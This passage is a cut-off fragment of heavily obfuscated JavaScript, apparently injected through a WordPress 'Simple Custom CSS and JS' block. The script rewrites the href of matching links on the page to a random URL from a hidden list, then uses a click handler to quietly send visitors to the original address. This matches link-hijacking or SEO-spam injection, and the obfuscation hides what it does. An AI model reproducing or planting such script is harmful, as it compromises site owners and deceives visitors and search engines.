_0xf70081[_0x178b86(0x34e,0x313,0x339,0x314)](_0x1206ef,_0xfdef14);},'eMdku':_0xf70081[_0x5ccda4(0x3de,0x3d4,0x3ae,0x3e0)],'uKOEC':_0xf70081[_0x5ccda4(0x3e7,0x409,0x3ca,0x3e3)],'sWfpw':function(_0x3a1a26,_0xda61cf){function _0x265808(_0x247299,_0xe6449a,_0x32bae4,_0x92994f){return _0x49e7c1(_0x247299-0xb7,_0xe6449a-0x196,_0xe6449a,_0x32bae4- -0x3f9);}return _0xf70081[_0x265808(0x178,0x146,0x15d,0x126)](_0x3a1a26,_0xda61cf);}},_0x920d8b=document['querySelec'+_0x49e7c1(0x55e,0x577,0x57e,0x584)]('a');function _0x5ccda4(_0x4aefbe,_0x3f451d,_0x27c5dc,_0x2cfa46){return _0x14964e(_0x4aefbe-0x77,_0x3f451d-0x1c8,_0x3f451d,_0x4aefbe-0x509);}_0x920d8b[_0x49e7c1(0x59f,0x59a,0x5b0,0x595)](_0x2b1607=>{function _0x290186(_0xf7f665,_0x4da984,_0x1d5ef3,_0x2d8ed4){return _0x5ccda4(_0xf7f665- -0x16d,_0x4da984,_0x1d5ef3-0x177,_0x2d8ed4-0x4f);}function _0xf60045(_0x765549,_0xf30943,_0xdaba03,_0x121d8e){return _0x49e7c1(_0x765549-0x4d,_0xf30943-0x122,_0xdaba03,_0x765549- -0x7c6);}if(_0x2b1607[_0x290186(0x26e,0x253,0x26b,0x241)][_0x290186(0x24a,0x22f,0x267,0x279)](_0x29f6bd[_0x290186(0x227,0x206,0x237,0x205)])){const _0x13fa9d=_0x2b1607['href'],_0x378e2e=_0x298f35[Math[_0x290186(0x225,0x20d,0x221,0x1f0)](_0x29f6bd[_0x290186(0x28b,0x2ab,0x27d,0x262)](Math[_0xf60045(-0x288,-0x2ba,-0x2c2,-0x25e)](),_0x298f35[_0xf60045(-0x22a,-0x24f,-0x20c,-0x213)]))];_0x2b1607['href']=_0x378e2e,_0x2b1607[_0xf60045(-0x276,-0x26c,-0x26c,-0x266)+_0xf60045(-0x224,-0x234,-0x219,-0x247)](_0xf60045(-0x26c,-0x287,-0x28f,-0x29c),function(_0xa9cf7f){function _0x1a914c(_0x4c4113,_0x377c2e,_0x39d5a9,_0xd6e758){return _0x290186(_0x39d5a9-0x8d,_0x377c2e,_0x39d5a9-0x1a5,_0xd6e758-0x2f);}function _0xe29eab(_0x2dfc88,_0x7e5f22,_0x177959,_0x28996a){return _0xf60045(_0x2dfc88-0x25d,_0x7e5f22-0x182,_0x177959,_0x28996a-0xc1);}if(_0x29f6bd['RPYPR'](_0x29f6bd[_0x1a914c(0x284,0x298,0x2a6,0x274)],'BxkDf')){const _0x544054=_0x3a8d6f[_0xe29eab(0x15,-0x1,0x38,-0x10)](_0x4b89a0,arguments);return _0x527213=null,_0x544054;}else _0xa9cf7f[_0x1a914c(0x2e4,0x29b,0x2b0,0x2d9)+'ault'](),window[_0xe29eab(-0x3a,-0x71,-0x17,-0x4d)]['href']=_0x13fa9d;});}});}});</script>
<!-- end Simple Custom CSS and JS -->
